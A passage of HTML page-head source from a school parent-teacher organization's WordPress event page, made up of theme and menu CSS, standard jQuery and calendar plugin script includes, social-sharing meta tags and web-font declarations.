.thim-welcome-university > .vc_column_container:first-child > .vc_column-inner {
	position: relative
}

.thim-welcome-university > .vc_column_container:first-child > .vc_column-inner:before {
	content: '';
	position: absolute;
	top: 52px;
	bottom: 0;
	right: 0;
	width: 1px;
	height: auto;
	background: #eee;
	display: block
}

body .thim-best-industry.vc_row {
	margin-bottom: 80px
}

body .thim-bg-pattern:after, body .thim-bg-pattern:before {
	display: block
}

body .navbar-nav > li > .submenu-widget .thim-megamenu-vc.widget {
	float: left;
	padding-top: 0
}

.navbar-nav > li > .submenu-widget .thim-megamenu-vc.widget .widget-title, .navbar-nav > li > .submenu-widget .thim-megamenu-vc.widget .widgettitle {
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 700;
	line-height: 25px;
	margin: 0;
	margin-bottom: 10px
}

.navbar-nav > li > .submenu-widget .thim-megamenu-vc.widget.widget_nav_menu {
	padding-left: 15px;
	padding-right: 30px;
	width: 31%
}

.navbar-nav > li > .submenu-widget .thim-megamenu-vc.widget.widget_courses {
	padding-left: 30px;
	padding-right: 30px;
	border-right: 1px solid #eee;
	border-left: 1px solid #eee;
	width: 31%
}

.navbar-nav > li > .submenu-widget .thim-megamenu-vc.widget.widget_single-images {
	width: 38%;
	padding-left: 30px;
	padding-right: 15px
}

.navbar-nav > li > .submenu-widget .thim-megamenu-vc.widget.widget_single-images img {
	margin-bottom: 10px
}

body .navbar-nav > li > .submenu-widget.sub-menu {
	padding-top: 30px
}

footer#colophon .footer {
	padding-top: 55px;
	padding-bottom: 35px
}

.thim-search-light-style > .wpb_column.vc_column_container {
	padding-top: 38px;
	padding-bottom: 34px;
	position: relative;
	transform: translate(0, -150px);
	-webkit-transform: translate(0, -150px);
	-moz-transform: translate(0, -150px);
	-ms-transform: translate(0, -150px);
	-o-transform: translate(0, -150px);
	top: 50%;
	left: 0;
	right: 0;
	float: none
}

.thim-search-light-style > .wpb_column.vc_column_container > div {
	position: relative
}

.thim-search-light-style > .wpb_column.vc_column_container:before {
	background: rgba(0, 0, 0, .7);
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	max-width: 810px;
	margin: auto
}

body .thim-join-the-elite-group:before {
	display: block
}

.thim-widget-courses .thim-category-tabs.thim-course-grid {
	margin-top: -78px
}

@media (min-width: 768px) {
	.thim-row-vc-5-columns .vc_col-sm-2 {
		width: 20%
	}

	.thim-row-vc-5-columns .vc_col-sm-2.thim-col-last-hidden {
		display: none
	}
}

@media (max-width: 767px) {
	#main .vc_tta-tabs.vc_general .vc_tta-panels {
		padding: 0;
		border: none
	}
}

.header_v3_container .vc_row.wpb_row {
	margin-bottom: 0
}

footer#colophon .footer .row aside {
	padding-top: 0;
	padding-bottom: 0
}

.thim-demo-university-3 footer#colophon .footer, footer#colophon.thim-footer-university-3 .footer {
	padding-top: 55px;
	padding-bottom: 25px
}

footer#colophon.thim-footer-university-4 .footer {
	padding-top: 55px;
	padding-bottom: 55px
}

footer#colophon .widget_thim_layout_builder > .vc_row {
	margin-bottom: 0
}

.wpb_column.width-30 {
	width: 30%
}

.wpb_column.width-31 {
	width: 31%
}

.wpb_column.width-32 {
	width: 32%
}

.wpb_column.width-38 {
	width: 38%
}

.wpb_column.width-40 {
	width: 40%
}

.wpb_column.width-43 {
	width: 43%
}

.wpb_column.width-60 {
	width: 60%
}

.wpb_column.width-68 {
	width: 68%
}

.wpb_column.width-70 {
	width: 70%
}

.vc_row.row-sm-padding-left-210 {
	padding-left: 210px
}

@media (max-width: 768px) {
	.wpb_column.width-30, .wpb_column.width-32, .wpb_column.width-40, .wpb_column.width-43, .wpb_column.width-60, .wpb_column.width-68, .wpb_column.width-70 {
		width: 100%
	}

	.thim-demo-university-3 .footer .wpb_column.vc_column_container {
		text-align: center
	}

	.vc_row.row-sm-padding-left-210 {
		padding-left: 0
	}
}

.vc_row.thim-left-full-bg-secondary-color:before, .vc_row.thim-right-bg-secondary-color:before {
	display: block
}

.vc_row.thim-right-bg-secondary-color:before {
	width: calc(50% - 211px);
	width: -webkit-calc(50% - 211px);
	width: -moz-calc(50% - 211px)
}

body .thim-scholarships {
	padding: 0
}

.thim-welcome-university .thim-register-now-form .title i, .thim-welcome-university-2 .thim-register-now-form .title i {
	z-index: 5
}

.thim-register-now-form .title i {
	position: relative;
	font-style: normal
}

body.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
	right: 20px;
	left: auto
}

.vc_row[data-vc-full-width].thim-overflow-visible {
	overflow: visible
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab .vc_active a .fa {
	color: var(--thim-body-primary-color, #ffb606)
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab .vc_active:before, body .vc_tta.vc_general .vc_active .vc_tta-panel-title > a:before, body .vc_tta.vc_general .vc_tta-panel-title:hover > a:before {
	background-color: var(--thim-body-primary-color, #ffb606)
}

body .vc_tta.vc_general .vc_active .vc_tta-panel-title .vc_tta-controls-icon:before, body .vc_tta.vc_general .vc_active .vc_tta-panel-title .vc_tta-controls-icon:after, body .vc_tta.vc_general .vc_tta-panel-title:hover .vc_tta-controls-icon:before, body .vc_tta.vc_general .vc_tta-panel-title:hover .vc_tta-controls-icon:after {
	border-color: var(--thim-body-primary-color, #ffb606)
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab a {
	color: var(--thim-font-title-color)
}

.vc_tta-container[data-vc-action*=collapse] > h2:after {
	background-color: var(--thim-font-title-color)
}

/** CSS TC Megamenu */
@media (min-width:1025px){#masthead.header_v4 .thim-nav-wrapper .tc-menu-layout-column>.sub-menu{left:0;right:unset;transform:unset}}#masthead.header_v4 .navbar-nav li.tc-menu-layout-builder .sub-menu .widget-title{font-weight:500;font-size:16px;text-transform:none}.tc-menu-column-hide-title .tc-megamenu-title{display:none !important}.tc-megamenu-wrapper>.vc_row{display:flex}.tc-megamenu-wrapper>.vc_row>.vc_column_container:last-child:after{display:none}.tc-megamenu-wrapper>.vc_row>.vc_column_container:after{content:"";top:7px;bottom:5px;width:1px;position:absolute;background:var(--thim-border-color,#eee);right:1px;min-height:360px}.mega-sub-menu[class*=tc-columns-]>.row>li:before{display:none}.tc-menu-layout-builder .widget-title,.widget_area .submenu-widget .widget-title{text-transform:uppercase;font-size:14px;font-weight:700;line-height:25px;text-align:left}.tc-menu-layout-builder .single-image,.widget_area .submenu-widget .single-image{padding-top:8px;padding-bottom:8px}.tc-menu-layout-builder .course-item .course-thumbnail,.widget_area .submenu-widget .course-item .course-thumbnail{padding-top:8px;padding-bottom:8px}.tc-menu-layout-builder .course-item .course-thumbnail a,.widget_area .submenu-widget .course-item .course-thumbnail a{padding-bottom:6px;padding-top:3px;display:block}.thim-megamenu-row>.panel-grid-cell{padding-right:30px !important;position:relative}.thim-megamenu-row>.panel-grid-cell:after{content:"";top:7px;bottom:5px;width:1px;position:absolute;background:var(--thim-border-color,#eee);right:1px;min-height:360px}.thim-megamenu-row>.panel-grid-cell:first-child{padding-left:0 !important}.thim-megamenu-row>.panel-grid-cell:last-child{padding-right:0 !important}.thim-megamenu-row>.panel-grid-cell:last-child:after{display:none}.tc-megamenu-wrapper .vc_row>.vc_column_container:not(:last-of-type){padding-right:30px;padding-left:30px}.navbar-nav>li>.submenu-widget .thim-megamenu-row .widget_single-images img{margin-bottom:10px}.navbar-nav>li>.tc-menu-inner span.tc-icon{margin-right:7px;display:inline-block}.navbar-nav>li .sub-menu span.tc-icon{display:inline-block;margin-right:10px}@media only screen and (min-width:769px) and (max-width:1200px){.navbar-nav li.multicolumn .submenu_columns_1{width:194px}.navbar-nav li.multicolumn .submenu_columns_2{width:388px}.navbar-nav li.multicolumn .submenu_columns_3{width:582px}.navbar-nav li.multicolumn .submenu_columns_4{width:776px}.navbar-nav li.multicolumn .submenu_columns_5{width:970px}.navbar-nav li.dropdown_full_width [class*=submenu_columns].sub-menu{width:100%}.navbar-nav li.drop_to_center .submenu_columns_1{left:-55px}.navbar-nav li.drop_to_center .submenu_columns_2{left:-152px}.navbar-nav li.drop_to_center .submenu_columns_3{left:-252px}.navbar-nav li.drop_to_center .submenu_columns_4{left:-347px}.navbar-nav li.drop_to_center .submenu_columns_5{left:-450px}}@media (max-width:1024px){.tc-megamenu-wrapper>.vc_row{display:block !important;margin-bottom:0 !important}.tc-megamenu-wrapper>.vc_row .wpb_column{width:100% !important;padding:0 !important}.tc-megamenu-wrapper>.vc_row .wpb_wrapper>div:not(.vc_wp_custommenu){display:none}.tc-megamenu-wrapper>.vc_row .wpb_wrapper .vc_wp_custommenu{margin-bottom:0}.tc-menu-layout-builder>.sub-menu{display:none}.tc-menu-layout-builder>.sub-menu .widget:not(.widget_nav_menu){display:none}.tc-menu-layout-builder>.sub-menu .panel-grid-cell{margin-bottom:0 !important;padding-right:0 !important}}@media (min-width:1025px){.navbar-nav>li.multicolumn [class*=submenu_columns] .sub-menu{position:static !important;display:block !important;width:auto;border:none;box-shadow:0 0 0;padding:0}.navbar-nav>li.multicolumn [class*=submenu_columns]>li,.navbar-nav [class*=submenu_columns]>aside{float:left}.navbar-nav>li.multicolumn [class*=submenu_columns]>aside{padding:15px}.submenu-widget{padding:10px}.navbar-nav .submenu_columns_2>li,.navbar-nav .submenu_columns_2>aside{width:50%}.navbar-nav .submenu_columns_3>li,.navbar-nav .submenu_columns_3>aside{width:33.33333%}.navbar-nav .submenu_columns_4>li,.navbar-nav .submenu_columns_4>aside{width:25%}.navbar-nav .submenu_columns_5>li,.navbar-nav .submenu_columns_5>aside{width:20%}.navbar-nav .dropdown_full_width{position:static}.navbar-nav li.multicolumn .submenu_columns_1{width:233px}.navbar-nav li.multicolumn .submenu_columns_1 li{width:100%}.navbar-nav li.multicolumn .submenu_columns_2{width:466px}.navbar-nav li.multicolumn .submenu_columns_3{width:750px}.navbar-nav li.multicolumn .submenu_columns_4{width:32px}.navbar-nav li.multicolumn .submenu_columns_5{width:1165px}.navbar-nav li.drop_to_center .submenu_columns_1{left:-80px}.navbar-nav li.drop_to_center .submenu_columns_2{left:-191px}.navbar-nav li.drop_to_center .submenu_columns_3{left:-310px}.navbar-nav li.drop_to_center .submenu_columns_4{left:-425px}.navbar-nav li.drop_to_center .submenu_columns_5{left:-545px}.navbar-nav li.widget_area>.submenu-widget{min-width:800px;width:auto}.navbar-nav li.dropdown_full_width .megacol{left:15px;right:15px;width:auto}.navbar-nav [class*=submenu_columns] aside{float:left;text-align:left}.navbar-nav>li>.sub-menu.submenu-widget>li,.navbar-nav>li>.sub-menu.multicolumn>li{float:left;padding:15px 0}.navbar-nav>li>.sub-menu.submenu-widget.submenu_columns_1>li,.navbar-nav>li>.sub-menu.multicolumn.submenu_columns_1>li{float:none}.navbar-nav>li>.sub-menu.submenu-widget>li{padding:0}.navbar-nav>li>.sub-menu.submenu-widget .thim-widget-course-categories li{padding-left:0;padding-right:0}.navbar-nav li.tc-menu-layout-builder .sub-menu{padding-top:23px;padding-bottom:15px;min-width:800px;width:auto}.navbar-nav li.tc-menu-layout-builder .sub-menu .widget-title{text-transform:uppercase;font-size:14px;font-weight:700;line-height:25px;text-align:left}.navbar-nav .sub-menu.submenu_columns_5>li{width:20%}.navbar-nav .sub-menu.submenu_columns_4>li{width:25%}.navbar-nav .sub-menu.submenu_columns_3>li{width:33.33%}.navbar-nav .sub-menu.submenu_columns_2>li{width:50%}.navbar-nav .sub-menu.megacol{padding-bottom:20px}.navbar-nav .sub-menu.megacol>li .sub-menu{display:block !important;opacity:1 !important;margin-top:10px;top:auto}.navbar-nav .sub-menu.megacol>li .sub-menu a,.navbar-nav .sub-menu.megacol>li .sub-menu span{border:0}.navbar-nav .sub-menu.megacol>li .sub-menu li{padding-left:0}.navbar-nav .sub-menu.megacol.submenu_columns_3 .sub-menu{min-width:0;padding-left:30px}.navbar-nav .sub-menu.megacol.submenu_columns_3 .sub-menu:before{right:0;bottom:5px;top:15px;content:"";width:1px;height:auto;background:var(--thim-border-color,#eee);position:absolute}.navbar-nav .sub-menu.megacol.submenu_columns_3 .sub-menu li>a,.navbar-nav .sub-menu.megacol.submenu_columns_3 .sub-menu li>span{padding:8px 0}.navbar-nav .sub-menu.megacol.submenu_columns_3 li:first-child>.sub-menu{padding-left:0}.navbar-nav .sub-menu.megacol.submenu_columns_3 li:last-child>.sub-menu:before{display:none}.navbar-nav li.multicolumn .megacol>li>a:hover,.navbar-nav li.multicolumn .megacol>li>span:hover{background:transparent}.navbar-nav li.multicolumn .megacol .sub-menu{background:transparent;display:block !important}.navbar-nav li.multicolumn .megacol .sub-menu a,.navbar-nav li.multicolumn .megacol .sub-menu span.disable_link,.navbar-nav li.multicolumn .megacol .sub-menu .tc-menu-inner{padding:5px 0;display:block}.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul{margin:0}.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li{float:left;width:auto;max-width:235px}.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li .sub-menu{display:block !important;opacity:1 !important;visibility:visible;margin-top:10px;top:auto;left:0;right:auto;padding:0;position:relative;min-width:auto}.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li .sub-menu a,.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li .sub-menu span{border:0}.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li .sub-menu li{padding-left:0}.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li .sub-menu:before{bottom:5px;top:15px;right:-30px;content:"";width:1px;height:1000px;background:var(--thim-border-color,#eee);position:absolute}.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li .sub-menu li>a,.navbar-nav>li:hover>.sub-menu[class*=tc-columns-]>ul>li .sub-menu li>span{padding:8px 0}.nav>li.widget_area>.sub-menu{padding-top:23px;padding-bottom:15px}.nav>li.widget_area>.sub-menu aside{padding:15px}.nav>li.multicolumn>.sub-menu .sub-menu,.nav>li.widget_area>.sub-menu .sub-menu{box-shadow:0 0 0}.thim-nav-wrapper:not(.header_full) .tc-menu-depth-0.tc-menu-layout-builder>.sub-menu,.thim-nav-wrapper:not(.header_full) .tc-menu-depth-0.tc-menu-layout-column>.sub-menu,.thim-nav-wrapper:not(.header_full) .tc-menu-depth-0.menu-item.widget_area:not(.dropdown_full_width)>.sub-menu,.thim-nav-wrapper:not(.header_full) .tc-menu-depth-0.menu-item.multicolumn:not(.dropdown_full_width)>.sub-menu{left:auto;right:50%;transform:translateX(50%)}.thim-nav-wrapper.header_full .tc-menu-depth-0.tc-menu-layout-column>.sub-menu{left:auto;right:50%;transform:translateX(50%)}.menu-item.tc-menu-layout-column>.tc-megamenu-wrapper{width:intrinsic;width:-moz-max-content;width:-webkit-max-content;padding:15px 0}.menu-item.tc-menu-layout-column>.tc-megamenu-wrapper>ul{overflow:hidden}.menu-item.tc-menu-layout-column>.tc-megamenu-wrapper>ul>li{margin:0 30px}.menu-item.tc-menu-layout-column>.tc-megamenu-wrapper>ul>li:last-child .sub-menu::before{content:none}.menu-item.tc-menu-layout-column .tc-megamenu-title{font-weight:500;text-transform:uppercase;color:var(--thim-font-title-color) !important}}@media (min-width:992px){.drop_to_right>.sub-menu{left:auto;right:12px}.drop_to_center.standard>.sub-menu{left:50%}.navbar-nav li.multicolumn .submenu_columns_2{width:466px}#toolbar .menu li[class*=layout-default] .sub-menu{overflow:visible}#toolbar .menu li[class*=layout-default] .sub-menu .sub-menu{left:100%;top:0}#toolbar .menu li .sub-menu[class*=tc-columns-]>ul>li a.tc-megamenu-title{font-weight:600}#toolbar .menu li .sub-menu[class*=tc-columns-]>ul>li .sub-menu{display:block !important;position:relative}#toolbar .menu li .sub-menu.tc-columns-2{width:466px}#toolbar .menu li .sub-menu.tc-columns-3{width:750px}#toolbar .menu li .sub-menu.tc-columns-4{width:932px}#toolbar .menu li .sub-menu.tc-columns-5{width:1165px}}@media (max-width:768px){.mobile-menu-container .sub-menu[class*=submenu_columns]{margin-left:10px}.mobile-menu-container .sub-menu[class*=submenu_columns]:before{display:none}.mobile-menu-container .sub-menu[class*=submenu_columns]>li{margin-top:0;margin-bottom:0;overflow:hidden}.mobile-menu-container .sub-menu[class*=submenu_columns]>li:before{display:none}.mobile-menu-container .sub-menu[class*=submenu_columns]>li .sub-menu:before{top:0}}
/** CSS Extral Customizer */
#logged_in_user {
	display: none;
}

@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}
</style>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/plugins/vc-image-hover-effects-css3-pro/js/script.js?ver=6.8.3" id="front-js-na-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/plugins/calendarize-it/js/moment.js?ver=2.29.1" id="rhc-moment-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/plugins/calendarize-it/js/deprecated.js?ver=bundled-jquery-ui" id="jquery-ui-wp-js"></script>
<script type="text/javascript" id="calendarize-js-extra">
/* <![CDATA[ */
var RHC = {"ajaxurl":"https:\/\/www.hudsonpto.org\/","mobile_width":"480","last_modified":"c604cb2b619edd18fc6ba63444ec50a2","tooltip_details":[],"visibility_check":"1","gmt_offset":"-5","disable_event_link":"1","rhc_options":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/plugins/calendarize-it/js/frontend.min.js?ver=5.0.1.6" id="calendarize-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?libraries=places&amp;ver=3.0" id="google-api3-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/uploads/calendarize-it/calendarize-it-accordion-widget/js/rhc_accordion_widget.js?ver=1.2.5.2" id="rhc-widgets-ac-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/plugins/calendarize-it/js/bootstrap.min.js?ver=3.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/plugins/calendarize-it/js/bootstrap-select.js?ver=1.0.2" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/plugins/calendarize-it/js/rhc_gmap3.js?ver=1.0.1" id="rhc_gmap3-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/uploads/calendarize-it/calendarize-it-gmap-view/js/gmap3.min.js?ver=6.0.0.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://www.hudsonpto.org/wp-content/uploads/calendarize-it/calendarize-it-gmap-view/js/gmap3_fullcalendar_view.js?ver=1.0.8.3" id="gmap3-rhc-view-js"></script>
<script></script>
<!-- OG: 3.3.7 -->
<meta property="og:image" content="https://www.hudsonpto.org/wp-content/uploads/2017/03/PTO-logo_color_clear_520x520-e1488483450156.png"><meta property="og:description" content="HHS &#8211; Cinco de Mayo Staff Luncheon"><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Hudson Parent Teacher Organization"><meta property="og:title" content="HHS &#8211; Cinco de Mayo Staff Luncheon"><meta property="og:url" content="https://www.hudsonpto.org/events/hhs-cinco-de-mayo-staff-luncheon/"><meta property="og:updated_time" content="2017-05-10T13:33:45-04:00">
<meta property="article:published_time" content="2017-05-10T17:32:24+00:00"><meta property="article:modified_time" content="2017-05-10T17:33:45+00:00"><meta property="article:author:first_name" content="Hudson PTO"><meta property="article:author:last_name" content="Webmaster"><meta property="article:author:username" content="Hudson PTO Webmaster">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:title" content="HHS &#8211; Cinco de Mayo Staff Luncheon"><meta property="twitter:description" content="HHS &#8211; Cinco de Mayo Staff Luncheon"><meta property="twitter:url" content="https://www.hudsonpto.org/events/hhs-cinco-de-mayo-staff-luncheon/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="Less than a minute">
<meta itemprop="image" content="https://www.hudsonpto.org/wp-content/uploads/2017/03/PTO-logo_color_clear_520x520-e1488483450156.png"><meta itemprop="name" content="HHS &#8211; Cinco de Mayo Staff Luncheon"><meta itemprop="description" content="HHS &#8211; Cinco de Mayo Staff Luncheon"><meta itemprop="datePublished" content="2017-05-10"><meta itemprop="dateModified" content="2017-05-10T17:33:45+00:00">
<meta property="profile:first_name" content="Hudson PTO"><meta property="profile:last_name" content="Webmaster"><meta property="profile:username" content="Hudson PTO Webmaster">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://www.hudsonpto.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hudsonpto.org/wp-json/wp/v2/events/9992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hudsonpto.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.hudsonpto.org/pto-events-calendar/events-template-2/" />
<link rel='shortlink' href='https://www.hudsonpto.org/?p=8730' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hudsonpto.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hudsonpto.org%2Fevents%2Fhhs-cinco-de-mayo-staff-luncheon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hudsonpto.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hudsonpto.org%2Fevents%2Fhhs-cinco-de-mayo-staff-luncheon%2F&#038;format=xml" />
<script data-cfasync="false" data-no-optimize="1" type="text/javascript">
window.ec = window.ec || Object()
window.ec.config = window.ec.config || Object();
window.ec.config.enable_canonical_urls = true;
window.ec.config.chameleon = window.ec.config.chameleon || Object();
window.ec.config.chameleon.font = "auto";
window.ec.config.chameleon.colors = "auto";

</script>
        <!--noptimize-->
        <script data-cfasync="false" type="text/javascript">
            window.ec = window.ec || Object();
            window.ec.config = window.ec.config || Object();
            window.ec.config.store_main_page_url = 'https://www.hudsonpto.org/store-2/';
        </script>
        <!--/noptimize-->
        <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.hudsonpto.org"><link rel="alternate" href="https://www.hudsonpto.org/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
var client_location = [];
var gmap_location_api='https://www.hudsonpto.org/?geolocation=1';
jQuery(document).ready(function($){
	var args = {};
	$.post(gmap_location_api,args,function(data){
		if(data && data.R && data.R=='OK'){
			client_location = [ data.LOCATION[1],data.LOCATION[2] ];
			$('BODY').trigger('client_location',data);
		}
	},'json');	
});
</script>
            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hudsonpto.org/wp-content/uploads/2017/03/PTO-logo_color_clear_520x520-e1488483450156-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hudsonpto.org/wp-content/uploads/2017/03/PTO-logo_color_clear_520x520-e1488483450156-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hudsonpto.org/wp-content/uploads/2017/03/PTO-logo_color_clear_520x520-e1488483450156-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hudsonpto.org/wp-content/uploads/2017/03/PTO-logo_color_clear_520x520-300x300.png" />
<style id="thim-customizer-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
